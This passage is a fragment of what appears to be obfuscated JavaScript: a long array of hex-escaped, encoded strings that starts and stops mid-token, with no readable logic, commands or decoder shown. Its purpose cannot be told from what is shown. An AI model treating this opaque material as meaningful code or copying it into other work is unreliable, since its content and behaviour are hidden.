8','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64